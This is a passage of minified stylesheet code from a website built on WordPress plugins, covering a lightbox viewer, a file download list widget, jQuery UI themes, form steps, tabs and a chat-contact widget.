0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:0}.fancybox-button.fancybox-focus{outline:dotted 1px}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:0}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:1s linear infinite a;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:0;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:0;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.cmdm-widget-content h2{display:inline-block}.cmdm-pagination,.cmdm-pagination li{list-style:none}.cmdm-pagination a,.cmdm-pagination li,.cmdm-pagination span{display:inline-block}.cmdm-pagination{position:relative;padding:1em 0;text-align:center;color:#555;margin-top:1em;float:left;width:100%}.cmdm-pagination.more{text-align:right}.cmdm-pagination a{color:#473e82;text-decoration:none}.cmdm-pagination a,.cmdm-pagination span{border-radius:4px;color:#000;padding:0 .5em;background-color:#f7f7f7;color:#555}.cmdm-pagination a:hover{background:#eee}.cmdm-pagination li.current a{background:#f0f0f0;font-weight:700;border-color:#999;color:#000}.cmdm-pagination span{color:#fff;background-color:#777;border-color:#777;font-weight:700}.cmdm-files-list-widget .cmdm-pagination{margin:1em 0!important;padding:0!important;list-style:none}.cmdm-files-list-widget .cmdm-pagination li{list-style:none;margin:0!important;padding:0!important}.cmdm-files-list-widget .cmdm-pagination li{display:inline-block}.cmdm-files-list-widget .cmdm-pagination a,.cmdm-files-list-widget .cmdm-pagination span{display:inline-block;padding:.5em 0!important;font-size:14px;text-decoration:none;font-weight:700;background:#f0f0f0;border:1px solid #ccc;color:#777;min-width:3em;text-align:center}.cmdm-files-list-widget .cmdm-pagination li{margin:0 5px!important;border-radius:5px}.cmdm-files-list-widget .cmdm-pagination a:hover{color:#000;border-color:#999}.cmdm-files-list-search-form{min-height:3em}.cmdm-files-list-search-form .cmdm-search{display:inline-block}td.actions a{font-size:13px}.cmdm-widget-index{width:100%;float:left}.field input,.field label{display:block;float:left;width:auto;clear:both;text-align:left}.cmdm-files-list-category{clear:both}.cmdm-files-list-category h2{margin:0;padding:.5em;font-size:16px;font-weight:700;display:block;background:#f0f0f0}.cmdm-files-list-toggle-tree{float:right;display:none;margin-right:1em}.cmdm-files-list-toggle-tree .dashicons{font-size:2.5em;cursor:pointer}.cmdm-files-list-toggle-tree[data-state=open] .open{display:none}.cmdm-files-list-toggle-tree[data-state=closed] .close{display:none}.cmdm-files-list-upload{width:100%;height:800px}.cmdm-files-list-item h3,.cmdm-files-list-widget{font:13px Arial,Helvetica,sans-serif}.cmdm-files-list-filter{margin-bottom:1em}.cmdm-files-list-item{border-bottom:1px solid #e0e0e0;padding:1em 0;clear:both;min-height:60px;float:left;width:100%}.cmdm-files-list-item:first-child{border-top:1px solid #e0e0e0;width:100%;float:left}.cmdm-files-list-item h3{margin:0;padding:0 0 5px;clear:none;color:#000}.cmdm-files-list-item .cmdm-file-description{font-size:11px;color:grey;margin-bottom:5px}.cmdm-files-list-details{display:none;padding-top:1em;position:relative;top:-1em;clear:right}.cmdm-files-list-details label{display:block;width:300px;text-align:right;margin-bottom:.2em}.cmdm-files-list-details label,.cmdm-files-list-details label input{font-size:12px}.cmdm-files-list-details label input{width:200px;padding:4px;margin-left:.5em}.cmdm-files-list-details label input[type=password]{width:100px}.cmdm-files-list-details button,.cmdm-files-list-details input[type=submit]{float:right}.cmdm-files-list-item .cmdm-details-close{text-align:right;clear:right;padding-top:1em}.cmdm-details-close a:hover,.cmdm-details-close a:link{text-decoration:none;padding:.5em}.cmrm-files-list-filter-category select{max-width:200px}.cmdm-tags-filter{white-space:nowrap}.cmdm-tags-filter-list{text-align:left!important;display:none;padding:.5em 1em;position:absolute;background:#fff;border:1px solid #eee;box-shadow:2px 2px 5px #ccc}.cmdm-tags-filter-list li,.cmdm-tags-filter-list ul{list-style:none;margin:0!important;padding:0!important}.cmdm-tags-filter-list span{margin-right:.2em}.cmdm-tags-filter-list input[type=checkbox]{vertical-align:middle;margin-right:.5em}.cmdm-category-filter-two-level select{margin-right:.5em}.cmdm-files-list-filter-author{clear:left}.cmdm-loading{position:relative}.cmdm-loader{background:var(--wpr-bg-80fc7c0d-21ed-4522-8caa-035f90969203) center center no-repeat rgba(100,100,100,.5);position:absolute;top:0;left:0;text-align:center;height:100%;width:100%;cursor:wait}.entry-content .CMDM-tiles-view a{box-shadow:none}p.cmdm-list-item-desc{color:#222;margin-bottom:15px}@media screen and (max-width:768px){.cmdm-category-filter-two-level,.cmdm-category-filter-two-level label,.cmdm-tags-filter,.cmrm-files-list-filter-category{display:block;float:none;line-height:2.5em}}.cmdm_read_more_btn{text-decoration:none;color:#050;box-shadow:none!important;font-size:12px;cursor:pointer}.btn_user_cat_bulk_download{display:inline-block;border:1px solid #888;padding:5px;margin-top:5px;text-align:center;border-radius:3px;cursor:pointer}.cmdm-hidden{display:none}.cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{padding:0 50px 0 15px!important;color:#aab2bd!important;font-size:16px!important;height:48px!important;box-sizing:border-box;border:2px solid #e6e9ee!important;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;display:inline-block;vertical-align:middle}.cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{text-transform:none!important;background:url("https://www.downloadmanagerplugin.com/wp-content/uploads/2017/02/select_arr.png") 100% 0 no-repeat #fff}.cmdm-widget select.cmdm-sortbar-select::-ms-expand,.cmdm-widget select.cmdm-view-toggle::-ms-expand{display:none}.cmdm-widget header{padding-bottom:25px;margin-bottom:25px;border-bottom:1px solid #e6e9ee}.cmdm-widget header h2{color:#8cc051;font-weight:400;font-size:14px;text-transform:uppercase;margin:0;padding:0;line-height:48px}@-moz-document url-prefix(){.cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{-moz-appearance:none;text-indent:.01px;text-overflow:""}}.cmdm-widget .cmdm-list-item-desc{font-size:16px!important;line-height:22px;color:#656d78!important;padding-bottom:5px!important}.cmdm-widget .CMDM-tiles-view>ul>li a{display:block}.cmdm-widget .CMDM-tiles-view>ul>li a.download{margin-top:25px;text-align:center;box-sizing:border-box}@media (min-width:768px){.cmdm-widget .CMDM-tiles-view>ul>li{width:33%;padding:15px 25px 25px 0;min-height:300px;box-sizing:border-box}.cmdm-widget .CMDM-tiles-view>ul>li a{display:block}.cmdm-widget .CMDM-tiles-view>ul>li a.download{margin-top:25px;text-align:center;box-sizing:border-box}}@media (max-width:767px){.cmdm-widget header{padding-bottom:10px}.cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{width:100%}.cmdm-widget .CMDM-tiles-view>ul>li{width:100%;padding:15px 0 25px;box-sizing:border-box}}.cmdm-loader{background:url("https://www.downloadmanagerplugin.com/wp-content/uploads/2017/02/hourglass.gif") center center no-repeat rgba(250,250,253,.5)!important}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-hidden:before{content:"\f530"}.dashicons-lock:before{content:"\f160"}.dashicons-update:before{content:"\f463"}.dashicons-visibility:before{content:"\f177"}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:var(--wpr-bg-59d16af1-e90a-4b88-92b4-b7e45b7e39e6) 50% 50% repeat-x #fff;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:var(--wpr-bg-d45703f7-d1e0-4418-875c-d312a1546585) 50% 50% repeat-x #ccc;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:var(--wpr-bg-179a7027-7808-4239-8cdd-5ace68a36fa7) 50% 50% repeat-x #e6e6e6;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #999;background:var(--wpr-bg-9db5caa2-5869-4500-a605-b594f182a987) 50% 50% repeat-x #dadada;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:var(--wpr-bg-566d4597-6007-48a2-bbde-0edcaef5a7d7) 50% 50% repeat-x #fff;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-widget :active{outline:0}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:var(--wpr-bg-185bc9ef-215d-4319-9c66-77461db5dcf4) 50% 50% repeat-x #fbf9ee;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:var(--wpr-bg-4d7ed553-5927-485d-93a4-cadd49258163)}.ui-widget-header .ui-icon{background-image:var(--wpr-bg-f294a76c-23ba-4601-ac70-21c8842c5316)}.ui-state-default .ui-icon{background-image:var(--wpr-bg-c74d12b4-1619-4c35-8f3b-e9826305e5a0)}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:var(--wpr-bg-acdd9b27-e3e4-482d-af73-f1b6a8666972)}.ui-state-active .ui-icon{background-image:var(--wpr-bg-07f8b985-748b-4fff-86a9-5228c740dc57)}.ui-state-highlight .ui-icon{background-image:var(--wpr-bg-83acb229-2e5f-4865-a4c9-b76222a32724)}.ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.ui-dialog{position:absolute;padding:.2em;width:300px;overflow:hidden}.ui-dialog .ui-dialog-titlebar{padding:.5em 1em .3em;position:relative}.ui-dialog .ui-dialog-content{border:0;padding:.5em 1em;background:0 0;overflow:auto;zoom:1}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.wpcf7cf_add,.wpcf7cf_remove{display:none}.wpcf7cf_repeater_sub{margin-bottom:20px}.wpcf7cf_repeater_controls{display:flex;justify-content:space-between;flex-wrap:wrap;margin-top:20px}.wpcf7cf_multistep .wpcf7cf_step{width:100%}.wpcf7cf_multistep .wpcf7cf_steps-dots{display:flex;width:100%;margin-bottom:20px;flex-wrap:wrap}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot{border-bottom:5px solid #dfdfdf;text-align:center;flex:1;padding:15px;min-width:120px}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot.completed{border-bottom:5px solid #333}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot.active{border-bottom:5px solid #333;font-weight:700}.fusion-tabs .nav{display:block}.fusion-tabs .fusion-mobile-tab-nav{display:none}.fusion-tabs.clean .tab-pane{margin:0}.fusion-tabs .nav-tabs{display:inline-block;vertical-align:middle}.fusion-tabs .nav-tabs.nav-justified>li{display:table-cell;width:1%}.fusion-tabs .nav-tabs li .tab-link{margin-right:1px}.fusion-tabs .nav-tabs li:last-child .tab-link{margin-right:0}.fusion-tabs.horizontal-tabs .nav-tabs{margin:0 0 -1px}.fusion-tabs.horizontal-tabs .nav{border:1px solid var(--awb-border-color)}.fusion-tabs.horizontal-tabs.clean .nav{border:none;text-align:center}.fusion-tabs.horizontal-tabs.clean .nav-tabs{border:none}.fusion-tabs.horizontal-tabs.clean .nav-tabs li{margin-bottom:0}.fusion-tabs.horizontal-tabs.clean .nav-tabs li .tab-link{margin-right:-1px}.fusion-tabs.horizontal-tabs.clean .tab-content{margin-top:40px}.fusion-tabs.vertical-tabs{display:flex;border:none;clear:both;zoom:1}.fusion-tabs.vertical-tabs::after,.fusion-tabs.vertical-tabs::before{content:" ";display:table}.fusion-tabs.vertical-tabs::after{clear:both}.fusion-tabs.vertical-tabs .nav-tabs{display:block;position:relative;left:1px;border:1px solid var(--awb-border-color);border-inline-end:none}.fusion-tabs.vertical-tabs.classic .nav-tabs>li .tab-link{margin-right:0;margin-bottom:1px;white-space:nowrap;border-top:none;text-align:left;border-inline-start:3px solid transparent}.fusion-tabs.vertical-tabs.classic .nav-tabs>li:last-child .tab-link{margin-bottom:0}.fusion-tabs.vertical-tabs.classic .nav-tabs>li.active>.tab-link{border-bottom:none;border-top:none;cursor:pointer;border-inline-start:3px solid var(--primary_color);border-inline-end:none!important}.fusion-tabs.vertical-tabs .nav{width:auto}.fusion-tabs.vertical-tabs .tab-content{width:84.5%}.fusion-tabs.vertical-tabs .tab-pane{border:1px solid var(--awb-border-color)}.fusion-tabs.vertical-tabs.clean .nav-tabs{background-color:transparent;border:none}.fusion-tabs.vertical-tabs.clean .nav-tabs li .tab-link{margin:0;white-space:nowrap;border-width:1px!important;border-style:solid;text-align:start}.fusion-tabs.vertical-tabs.clean .nav{width:auto}.fusion-tabs.vertical-tabs.clean .tab-content{margin:0;width:75%;padding-inline-start:40px}body.side-header-right.layout-boxed-mode #side-header{position:absolute;top:0;right:0}body.side-header-right.layout-boxed-mode #side-header .side-header-wrapper{position:fixed;width:var(--side_header_width)}.fusion-mobile-menu-search{display:none!important}.ilightbox-holder.supportTouch div.ilightbox-container{overflow:visible}.woo-tabs-horizontal .woocommerce-checkout-nav{width:100%}.woo-tabs-horizontal .woocommerce-checkout-nav li{float:left}.rtl .woo-tabs-horizontal .woocommerce-checkout-nav li{float:right}.woo-tabs-horizontal .woocommerce-checkout-nav li a{border:1px solid transparent!important;padding:10px 20px;height:auto;line-height:normal}.woo-tabs-horizontal .woocommerce-checkout-nav li a:after{display:none}.woo-tabs-horizontal .woocommerce-checkout-nav .is-active{border:1px solid #e2e2e2;border-bottom:none;min-height:40px;margin-bottom:-1px}.woo-tabs-horizontal .woocommerce-checkout-nav .is-active:hover a{cursor:default}.cmplz-hidden{display:none!important}.cmdm-tags-filter{display:none!important}.cmdm-files-list-search-form{display:none!important}.fusion-flyout-search .aws-container{margin:0 auto;padding:0;width:100%;width:calc(100% - 40px);max-width:600px;position:absolute;top:40%;left:20px;right:20px}.fusion-overlay-search .aws-container{width:100%}#chaty-widget-0 .Whatsapp-channel .color-element{fill:#49E670;color:#49e670}#chaty-widget-0 .channel-icon-Whatsapp .color-element{fill:#49E670;color:#49e670}#chaty-widget-0 .Whatsapp-channel .chaty-custom-icon{background-color:#49e670}#chaty-widget-0 .Whatsapp-channel .chaty-svg{background-color:#49e670}#chaty-widget-0 .channel-icon-Whatsapp .chaty-svg{background-color:#49e670}#chaty-widget-0 .Facebook_Messenger-channel .color-element{fill:#1E88E5;color:#1e88e5}#chaty-widget-0 .channel-icon-Facebook_Messenger .color-element{fill:#1E88E5;color:#1e88e5}#chaty-widget-0 .Facebook_Messenger-channel .chaty-custom-icon{background-color:#1e88e5}#chaty-widget-0 .Facebook_Messenger-channel .chaty-svg{background-color:#1e88e5}#chaty-widget-0 .channel-icon-Facebook_Messenger .chaty-svg{background-color:#1e88e5}#chaty-widget-0 .Contact_Us-channel .color-element{fill:#253974;color:#253974}#chaty-widget-0 .channel-icon-Contact_Us .color-element{fill:#253974;color:#253974}#chaty-widget-0 .Contact_Us-channel .chaty-custom-icon{background-color:#253974}#chaty-widget-0 .Contact_Us-channel .chaty-svg{background-color:#253974}#chaty-widget-0 .channel-icon-Contact_Us .chaty-svg{background-color:#253974}.chaty-contact-form-box #chaty-submit-button-0{background-color:#e36607;color:#fff}#chaty-form-0-Contact_Us .chaty-contact-form-title{background-color:#e36607}#chaty-widget-0 .chaty-channel-list .chaty-channel{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel>a{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel>a .chaty-custom-icon{display:block;width:60px;height:60px;line-height:60px;font-size:30px}#chaty-widget-0 .chaty-channel-list .chaty-channel button{width:60px;height:60px;margin:0;padding:0;outline:0;border-radius:50%}#chaty-widget-0 .chaty-channel-list .chaty-channel .chaty-svg{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel .chaty-svg img{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel span.chaty-icon{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel a{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel .chaty-svg .chaty-custom-channel-icon{width:60px;height:60px;line-height:60px;display:block;font-size:30px}#chaty-widget-0 .chaty-i-trigger .chaty-cta-button{background-color:#e36607}#chaty-widget-0 .chaty-i-trigger .chaty-cta-button button{background-color:#e36607}#chaty-widget-0 .chaty-i-trigger .chaty-channel{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel>a{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel>a .chaty-custom-icon{display:block;width:60px;height:60px;line-height:60px;font-size:30px}#chaty-widget-0 .chaty-i-trigger .chaty-channel button{width:60px;height:60px;margin:0;padding:0;outline:0;border-radius:50%}#chaty-widget-0 .chaty-i-trigger .chaty-channel .chaty-svg{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel .chaty-svg img{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel span.chaty-icon{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel a{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel .chaty-svg .chaty-custom-channel-icon{width:60px;height:60px;line-height:60px;display:block;font-size:30px}#chaty-widget-0 .chaty-i-trigger .ch-pending-msg{background-color:#d00;color:#fff}#chaty-widget-0 .chaty-i-trigger .chaty-channel .chaty-svg .widget-fa-icon{line-height:60px;font-size:30px}#chaty-widget-0 .chaty-channel-list{height:204px}#chaty-widget-0 .chaty-channel-list{width:68px}#chaty-widget-0 .chaty-open .chaty-channel-list .chaty-channel:first-child{-webkit-transform:translateY(-204px);transform:translateY(-204px)}#chaty-widget-0 .chaty-open .chaty-channel-list .chaty-channel:nth-child(2){-webkit-transform:translateY(-136px);transform:translateY(-136px)}#chaty-widget-0 .chaty-open .chaty-channel-list .chaty-channel:nth-child(3){-webkit-transform:translateY(-68px);transform:translateY(-68px)}#chaty-widget-0 .chaty-open .chaty-channel-list .chaty-channel:nth-child(4){-webkit-transform:translateY(0);transform:translateY(0)}#chaty-widget-0 .chaty-widget{bottom:65px}#chaty-widget-0 .chaty-widget{right:40px;left:auto}.chaty-outer-forms.pos-right.chaty-form-0{right:40px;left:auto}.chaty-outer-forms.active.chaty-form-0{-webkit-transform:translateY(-140px);transform:translateY(-140px)}#chaty-widget-0.chaty:not(.form-open) .chaty-widget.chaty-open+.chaty-chat-view{-webkit-transform:translateY(-140px);transform:translateY(-140px)}#chaty-widget-0 .chaty-tooltip:after{background-color:#fff;color:#e36607}#chaty-widget-0 .chaty-tooltip.pos-left:before{border-left-color:#fff}#chaty-widget-0 .chaty-tooltip.pos-right:before{border-right-color:#fff}#chaty-widget-0 .on-hover-text{background-color:#fff;color:#e36607}#chaty-widget-0 .chaty-tooltip.pos-left .on-hover-text:before{border-left-color:#fff}#chaty-widget-0 .chaty-tooltip.pos-right .on-hover-text:before{border-right-color:#fff}.chaty-outer-forms.chaty-form-0 .chaty-agent-body{max-height:calc(100vh - 272px);overflow-y:auto}.chaty-outer-forms.chaty-contact-form-box.chaty-form-0 .chaty-contact-inputs{max-height:calc(100vh - 282px);overflow-y:auto}#chaty-form-0-Whatsapp .chaty-whatsapp-body{max-height:calc(100vh - 277px);overflow-y:auto}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper 